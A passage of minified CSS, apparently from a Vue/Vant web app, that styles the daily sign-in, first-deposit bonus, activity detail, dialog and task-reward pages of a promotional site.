.dailySignIn__container-content__footer[data-v-06b44c93] :is(button){border-image-source:none;border:none;background:var(--gradient-color-1);color:var(--main-color-1);border-radius:.44rem}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer :is(button).disabled[data-v-06b44c93]{background:linear-gradient(180deg,#0e0359 0%,#150f43 100%)}body:not([theme=theme1]) .activity_dailySignIn_page[data-v-06b44c93] .modal_container{border:.13rem solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .activity_dailySignIn_page .van-dialog__content[data-v-06b44c93]{background:#080039}body:not([theme=theme1]) .activity_dailySignIn_page .van-dialog__content .van-dialog__content-note>p[data-v-06b44c93]:nth-of-type(1){color:var(--main-color-4)}body:not([theme=theme1]) .activity_dailySignIn_page .van-dialog__content .van-dialog__content-note>p[data-v-06b44c93]:nth-of-type(2){color:var(--main-color-2)}body:not([theme=theme1]) .activity_dailySignIn_page .van-dialog__content .van-dialog__content-btn button[data-v-06b44c93]{background:var(--gradient-color-1);border:none;color:#fff}.urPKStyle .van-dialog__content>img[data-v-06b44c93]{left:unset!important}.urPKStyle .dailySignIn__container-content__wrapper-block .triangle[data-v-06b44c93]{right:unset!important;left:-.5px;transform:scaleX(-1)}.urPKStyle .dailySignIn__container-content__wrapper-block .checkmark[data-v-06b44c93]{right:unset!important;left:.19rem}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container[data-v-e8ac4621]{padding-inline:.81rem;padding-bottom:3.13rem;background:var(--gradient-color-4)}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero[data-v-e8ac4621]{display:flex;margin:1rem auto;color:#fff;border:1px solid transparent;background:linear-gradient(180deg,#de993a 100%,#fff4c9 100%);border-radius:.63rem;overflow:hidden}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper[data-v-e8ac4621]{flex:1;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;background:#3d0208}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper .dailySignInRules__container-hero__wrapper-titlebox[data-v-e8ac4621]{display:flex;justify-content:center;align-items:center;flex:1;width:100%}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper .dailySignInRules__container-hero__wrapper-titlebox .dailySignInRules__container-hero__wrapper-title[data-v-e8ac4621]{display:flex;justify-content:center;align-items:center;width:100%;height:2.25rem;padding-block:.31rem;font-size:.63rem;line-height:.88rem;text-align:center;background:#842627;font-family:PingFang SC;font-weight:400;letter-spacing:-.04em}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul[data-v-e8ac4621]{width:100%}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul li[data-v-e8ac4621]{display:flex;justify-content:center;align-items:center;width:100%}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul li div[data-v-e8ac4621]{height:1.88rem;flex:1;display:flex;justify-content:center;align-items:center;font-size:.63rem;line-height:.88rem;padding:.88rem 0;border-bottom:1px solid rgba(255,255,255,.0784313725);font-weight:500}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul li .signReward[data-v-e8ac4621]{color:#fee27a}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule[data-v-e8ac4621]{border:.16rem solid #ffbfa0;border-top:none;margin:auto;border:1px solid transparent;background:linear-gradient(90deg,#de993a 100%,#fff4c9 100%);border-radius:.63rem;overflow:hidden}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content[data-v-e8ac4621]{height:100%;background-color:#3d0208;padding:1.25rem}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content .head[data-v-e8ac4621]{color:#fdd132;position:relative;top:-1.5rem;line-height:2.19rem;font-size:.88rem;font-weight:400;text-align:center;background-size:60%!important;background-position:center center!important}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content .content[data-v-e8ac4621]{height:100%;margin-bottom:.94rem;word-break:break-all}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content .content div[data-v-e8ac4621] img{display:block!important;width:100%!important;height:100%!important}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule_content>div[data-v-e8ac4621]:not(.head){color:#c3767c;font-size:.75rem;line-height:1rem;margin-bottom:.25rem;padding-left:.94rem;position:relative}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule_content>div[data-v-e8ac4621]:not(.head):before{content:"";display:block;position:absolute;left:0;top:.38rem;height:.44rem;width:.44rem;flex:none;border-radius:50%;background:#c3767c}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container[data-v-e8ac4621]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero[data-v-e8ac4621]{border:1px solid transparent;background:var(--gradient-color-1);color:var(--main-color-2)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper[data-v-e8ac4621]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper .dailySignInRules__container-hero__wrapper-titlebox .dailySignInRules__container-hero__wrapper-title[data-v-e8ac4621]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul li div[data-v-e8ac4621]{border-bottom:1px solid rgba(255,255,255,.0784313725)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul li .signReward[data-v-e8ac4621]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule[data-v-e8ac4621]{border:1px solid transparent;background:var(--gradient-color-1)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content[data-v-e8ac4621]{background:var(--main-color-9)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content .head[data-v-e8ac4621]{color:#fff}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content>div[data-v-e8ac4621]:not(.head){color:var(--main-color-1)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content>div[data-v-e8ac4621]:not(.head):before{background:var(--main-color-1)}.urPKStyle .rule_content>div[data-v-e8ac4621]:not(.head):before{left:unset!important;right:-.75rem}.activity_activityDetail_page .activity_activityDetail_container .banner[data-v-ef117e8a]{width:100%;display:block;max-height:11.25rem}.activity_activityDetail_page .activity_activityDetail_container .active-box[data-v-ef117e8a]{padding:.88rem 1.13rem 1.13rem;background:#3d0208;position:relative;z-index:2;color:#fff;word-wrap:break-word}.activity_activityDetail_page .activity_activityDetail_container .active-box .title[data-v-ef117e8a]{font-size:1.13rem;font-weight:600;text-align:center;margin-bottom:.94rem}.activity_activityDetail_page .activity_activityDetail_container .active-box .content[data-v-ef117e8a]{height:100%;margin-bottom:.94rem;word-break:break-all}.activity_activityDetail_page .activity_activityDetail_container .active-box .content div[data-v-ef117e8a] img{display:block!important;width:100%!important;height:100%!important}.activity_activityDetail_page .activity_activityDetail_container .active-box[data-v-ef117e8a] :is(img){display:block!important;width:100%!important}body:not([theme=theme1]) .activity_activityDetail_page .activity_activityDetail_container .active-box[data-v-ef117e8a]{background:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1);color:var(--main-color-1)}.activity_firstDeposit_page[data-v-803a60d1]{min-height:100%;justify-content:flex-start;background:var(--gradient-color-4)}.activity_firstDeposit_page .activity_firstDeposit_container[data-v-803a60d1]{width:100%}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header[data-v-803a60d1]{padding:.63rem 1.19rem;margin:0;border-radius:0}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__content[data-v-803a60d1]{display:flex;justify-content:space-between;align-items:center}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__left[data-v-803a60d1]{flex:1}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__title[data-v-803a60d1]{display:flex;align-items:center}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__title-text[data-v-803a60d1]{color:#fff;font-size:.75rem;font-weight:500;margin-right:.5rem}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__amount[data-v-803a60d1]{color:var(--font-color-4);font-size:.75rem;font-weight:600}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__deposit-btn[data-v-803a60d1]{background:var(--gradient-color-1);color:var(--font-color-2);border:1px solid #a60f00;border-radius:.38rem;padding:.5rem .69rem;font-size:.75rem;font-weight:600;cursor:pointer;box-shadow:0 .13rem .25rem #0003;transition:opacity .2s ease}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__deposit-btn[data-v-803a60d1]:hover{opacity:.9}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__deposit-btn[data-v-803a60d1]:active{transform:translateY(1px)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body[data-v-803a60d1]{padding:0;margin:0}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table[data-v-803a60d1]{border:none;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;overflow:hidden}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__header[data-v-803a60d1]{display:flex;background:var(--main-color-19)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__header-cell[data-v-803a60d1]{flex:1;padding:.5rem;text-align:center;font-size:.75rem;font-weight:700;color:var(--font-color-5)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__row[data-v-803a60d1]{display:flex;border-bottom:1px solid rgba(255,255,255,.2)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__row[data-v-803a60d1]:last-child{border-bottom:none}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__cell[data-v-803a60d1]{flex:1;padding:.75rem 1rem;text-align:center;font-size:.88rem;color:#fff}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__cell--deposit[data-v-803a60d1]{color:var(--font-color-3)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__cell--reward[data-v-803a60d1]{color:var(--font-color-4)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer[data-v-803a60d1]{padding:0;margin:0}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__content[data-v-803a60d1]{border:none;border-radius:0;padding:1.25rem 1rem;word-wrap:break-word;word-break:break-all}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__title[data-v-803a60d1]{color:var(--font-color-6);font-size:.88rem;font-weight:700;margin-bottom:.5rem}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__rule-item[data-v-803a60d1]{display:flex;align-items:flex-start;margin-bottom:.5rem}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__rule-item[data-v-803a60d1]:last-child{margin-bottom:0}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__rule-number[data-v-803a60d1]{color:var(--font-color-7);font-size:.88rem;font-weight:600;margin-right:.5rem;flex-shrink:0;margin-top:.13rem}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__rule-text[data-v-803a60d1]{color:var(--font-color-7);font-size:.88rem;line-height:1.5;flex:1}.activity_firstDeposit_page .activity_firstDeposit_container .first_list[data-v-803a60d1]{padding:.88rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item[data-v-803a60d1]{border:1px solid #75292d;padding:.75rem;border-radius:.31rem;background:#3d0208}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item+.first_list-item[data-v-803a60d1]{margin-top:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head[data-v-803a60d1]{display:flex;justify-content:space-between;margin-bottom:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .title[data-v-803a60d1]{font-size:1rem;color:#fff}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .title>span[data-v-803a60d1]{color:#f4b559}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .orange[data-v-803a60d1]{font-size:1rem;color:#f4b559}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .description[data-v-803a60d1]{font-size:.75rem;color:#c3767c;margin-bottom:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot[data-v-803a60d1]{display:flex;align-items:center}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot>div[data-v-803a60d1]{-webkit-box-flex:1;-webkit-flex:1;flex:1}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress[data-v-803a60d1]{width:100%;position:relative;overflow:hidden}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress .step[data-v-803a60d1]{position:absolute;top:50%;left:50%;transform:translate(-50%) translateY(-50%);font-size:.75rem;color:#fff}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress .line[data-v-803a60d1]{background:#cb2538}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .btn[data-v-803a60d1]{width:5.75rem;min-height:1.88rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.88rem;margin-left:1.5rem;border-radius:.38rem;padding:0 .38rem;color:#7b1801;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%)}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .btn.n2[data-v-803a60d1]{border:1px solid #860f04}.activity_firstDeposit_page .activity_firstDeposit_container .rule[data-v-803a60d1]{padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a;margin:.88rem}.activity_firstDeposit_page .activity_firstDeposit_container .rule .head[data-v-803a60d1]{width:12.44rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-size:contain;color:#fdd132;font-family:Inter;font-size:.88rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center}.activity_firstDeposit_page .activity_firstDeposit_container .rule .content[data-v-803a60d1]{width:100%;word-wrap:break-word}.activity_firstDeposit_page .activity_firstDeposit_container .rule .content[data-v-803a60d1] img{max-width:100%;height:auto;object-fit:contain}.activity_firstDeposit_page .activity_firstDeposit_container .rule>div[data-v-803a60d1]:not(.head){color:#fff;font-size:.75rem;line-height:1.25rem;margin-bottom:1.13rem;position:relative}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__deposit-btn[data-v-803a60d1]{color:#d6d0ff;border:none}body:not([theme=theme1]) .activity_firstDeposit_page[data-v-803a60d1]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item[data-v-803a60d1]{background:var(--main-color-10);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .head .title>span[data-v-803a60d1]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .head .orange[data-v-803a60d1]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .description[data-v-803a60d1]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot[data-v-803a60d1]{--van-progress-background: var(--main-color-9);--van-progress-color: var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot .btn[data-v-803a60d1]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none;color:#fff}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot .btn.n2[data-v-803a60d1]{color:#fff;border:none}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container[data-v-803a60d1] .van-progress{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .progress[data-v-803a60d1]{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .progress .line[data-v-803a60d1]{background:rgb(12,151,246)!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .rule[data-v-803a60d1]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}.urPKStyle .first_list-item .money[data-v-803a60d1]{margin-right:.19rem}.urPKStyle .first_list-item .btn[data-v-803a60d1]{text-align:center;margin-left:0!important;margin-right:1.5rem}.activity_firstDeposit_page .activity_firstDeposit_container[data-v-c08487bb]{width:100%}.activity_firstDeposit_page .activity_firstDeposit_container .first_list[data-v-c08487bb]{padding:.88rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item[data-v-c08487bb]{border:1px solid #75292d;padding:.75rem;border-radius:.31rem;background:#3d0208}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item+.first_list-item[data-v-c08487bb]{margin-top:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head[data-v-c08487bb]{display:flex;justify-content:space-between;margin-bottom:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .title[data-v-c08487bb]{font-size:1rem;color:#fff}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .title>span[data-v-c08487bb]{color:#f4b559}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .orange[data-v-c08487bb]{font-size:1rem;color:#f4b559}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .description[data-v-c08487bb]{font-size:.75rem;color:#c3767c;margin-bottom:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot[data-v-c08487bb]{display:flex;align-items:center}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot>div[data-v-c08487bb]{-webkit-box-flex:1;-webkit-flex:1;flex:1}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress[data-v-c08487bb]{width:100%;position:relative;overflow:hidden}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress .step[data-v-c08487bb]{position:absolute;top:50%;left:50%;transform:translate(-50%) translateY(-50%);font-size:.75rem;color:#fff}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress .line[data-v-c08487bb]{background:#cb2538}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .btn[data-v-c08487bb]{width:5.75rem;min-height:1.88rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.88rem;margin-left:1.5rem;border-radius:.38rem;padding:0 .38rem;color:#7b1801;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);text-align:center}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .btn.n2[data-v-c08487bb]{border:1px solid #860f04}.activity_firstDeposit_page .activity_firstDeposit_container .rule[data-v-c08487bb]{padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a;margin:.88rem}.activity_firstDeposit_page .activity_firstDeposit_container .rule .head[data-v-c08487bb]{width:12.44rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-size:contain;color:#fdd132;font-family:Inter;font-size:.88rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center}.activity_firstDeposit_page .activity_firstDeposit_container .rule .content[data-v-c08487bb]{width:100%;word-wrap:break-word}.activity_firstDeposit_page .activity_firstDeposit_container .rule .content[data-v-c08487bb] img{max-width:100%;height:auto;object-fit:contain}.activity_firstDeposit_page .activity_firstDeposit_container .rule>div[data-v-c08487bb]:not(.head){color:#fff;font-size:.75rem;line-height:1.25rem;margin-bottom:1.13rem;position:relative}body:not([theme=theme1]) .activity_firstDeposit_page[data-v-c08487bb]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item[data-v-c08487bb]{background:var(--main-color-10);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .head .title>span[data-v-c08487bb]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .head .orange[data-v-c08487bb]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .description[data-v-c08487bb]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot[data-v-c08487bb]{--van-progress-background: var(--main-color-9);--van-progress-color: var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot .btn[data-v-c08487bb]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none;color:#fff}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot .btn.n2[data-v-c08487bb]{color:#fff;border:none}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container[data-v-c08487bb] .van-progress{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .progress[data-v-c08487bb]{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .progress .line[data-v-c08487bb]{background:rgb(12,151,246)!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .rule[data-v-c08487bb]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}.urPKStyle .first_list-item .money[data-v-c08487bb]{margin-right:.19rem}.urPKStyle .first_list-item .btn[data-v-c08487bb]{margin-left:0!important;margin-right:1.5rem}[data-v-e05373d6] .van-dialog{top:50%;border-radius:.56rem}[data-v-e05373d6] .van-dialog .van-dialog__content{display:flex;justify-content:center;background:transparent}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;min-height:13.31rem;background:#5d161a;border:1px solid #b7954e;transition:opacity .3s,transform .3s ease-in-out;padding:1.25rem .63rem;border-radius:.56rem}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-header{display:flex;justify-content:flex-end;width:100%}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-header .icon{cursor:pointer}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-img{width:3.75rem;height:3.75rem}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-img img{width:100%;height:100%}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-title{margin-top:1.56rem;font-size:.88rem;font-weight:400;line-height:1.25rem;color:#fff}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-content{margin-top:1.06rem;color:#fff;font-size:.81rem;font-weight:400}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .tipText{margin-bottom:1.25rem;text-align:center;line-height:1.25rem}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer{display:flex;align-items:center;justify-content:center;gap:1.38rem;width:100%;height:2.25rem;margin-top:auto;padding:0 .63rem;line-height:2.25rem}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button{width:7rem;height:2.69rem;color:#fff;font-size:.88rem;text-align:center;border-radius:.44rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);padding:1px .38rem;box-sizing:border-box;box-shadow:0 .13rem .13rem #0003}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button.confirm{color:#7b1801;border:none;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%)}body:not([theme=theme1]) .main_dialog[data-v-e05373d6] .van-dialog{background:transparent}body:not([theme=theme1]) .main_dialog[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .main_dialog[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button{background:var(--gradient-color-3);color:#000;border:.13rem solid #000}body:not([theme=theme1]) .main_dialog[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button.confirm{background:var(--gradient-color-1);color:#fff}.activity_taskRewards_page[data-v-6893f0f4]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto}.activity_taskRewards_page .head_imgs[data-v-6893f0f4]{display:flex;align-items:center}.activity_taskRewards_page .head_imgs img[data-v-6893f0f4]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.activity_taskRewards_page .head_imgs img[data-v-6893f0f4]:nth-child(2){width:1.13rem;height:1.06rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box[data-v-6893f0f4]{display:flex;align-items:center;padding:.94rem 2.5rem 0}.activity_taskRewards_page .activity_taskRewards_container .reward_box img[data-v-6893f0f4]{width:6.19rem;height:4.94rem;margin-right:1.25rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right p[data-v-6893f0f4]{color:#fff;font-size:.75rem;line-height:1.25rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right p span[data-v-6893f0f4]{color:#f4b559}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn[data-v-6893f0f4]{width:10.94rem;min-height:1.63rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.75rem;border-radius:.44rem;padding:0 .38rem;color:#fff;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.5px solid #a60f00}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn.n2[data-v-6893f0f4]{color:#7b1801}.activity_taskRewards_page .activity_taskRewards_container .first_list[data-v-6893f0f4]{padding:1rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item[data-v-6893f0f4]{padding:.69rem 1.19rem;border-radius:.31rem;background:#3d0208;border:1px solid #75292d}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item+.first_list-item[data-v-6893f0f4]{margin-top:.75rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head[data-v-6893f0f4]{display:flex;justify-content:space-between;align-items:center;margin-bottom:.75rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .title[data-v-6893f0f4]{display:flex;flex-wrap:wrap;font-size:1.13rem;line-height:1.56rem;color:#fff}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .title>span[data-v-6893f0f4]{color:#f4b559}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .orange[data-v-6893f0f4]{font-size:.94rem;line-height:1.56rem;color:#f4b559;max-width:8.13rem;width:100%;text-align:right}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .description[data-v-6893f0f4]{font-size:.75rem;line-height:1.06rem;color:#c3767c;margin-bottom:.75rem;margin-top:.56rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot[data-v-6893f0f4]{--van-progress-pivot-background: transparent;--van-progress-background: #180000;--van-progress-color: #cb2538;display:flex;align-items:center}.activity_taskRewards_page 